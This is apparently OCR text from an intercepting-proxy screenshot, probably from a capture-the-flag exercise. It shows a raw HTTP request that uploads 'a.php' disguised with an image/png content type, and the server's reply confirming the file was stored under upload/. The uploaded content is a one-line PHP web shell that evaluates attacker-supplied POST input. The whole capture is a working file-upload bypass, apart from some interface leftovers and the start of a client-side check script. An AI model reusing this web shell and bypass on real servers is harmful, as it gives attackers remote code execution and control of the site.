 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 111.198.29.45:44061
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:44061/
Content-Type: multipart/form-data;
boundary=---------------------------21390404741976995738150038​2182
Content-Length: 249
Origin: http://111.198.29.45:44061
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------213904047419769957381500382182
Content-Disposition: form-data; name="upfile"; filename="a.php"
Content-Type: image/png
<?php @eval($_POST['shell']);?>
-----------------------------213904047419769957381500382182--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Nov 2019 08:18:17 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.37
Vary: Accept-Encoding
Content-Length: 956
Connection: close
Content-Type: text/html; charset=UTF-8
upload success : upload/1572855497.a.php
<!Doctype html>
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<script type="text/javascript">
Array.prototype.contains = function (obj) {
    var i = this.length;
    while (i--) {
        if (this[i] === obj) {
            return true;
        }
    }
    return false;
}
function check(){
upfile = document.getElementById("upfile");
submit = document.getElementById("submit");
? < + > Type a search term 0 matches
1,173 bytes | 107 millis